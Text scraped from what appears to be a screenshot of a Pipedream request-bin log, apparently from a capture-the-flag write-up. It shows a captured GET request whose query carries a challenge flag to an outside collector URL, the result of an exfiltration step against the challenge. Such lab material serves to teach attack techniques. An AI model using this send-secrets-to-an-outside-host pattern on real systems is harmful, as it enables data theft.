 trigger
Edit
Exports Inputs Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 153.120.166.122
headers {4}
method: GET
path: /
query {1}
flag: ctf4b{w451t4c4t154w?} Copy Path · Copy Value
url https://eo5qevb8wsh0csx.m.pipedream.net/?flag=ctf4b%7Bw45…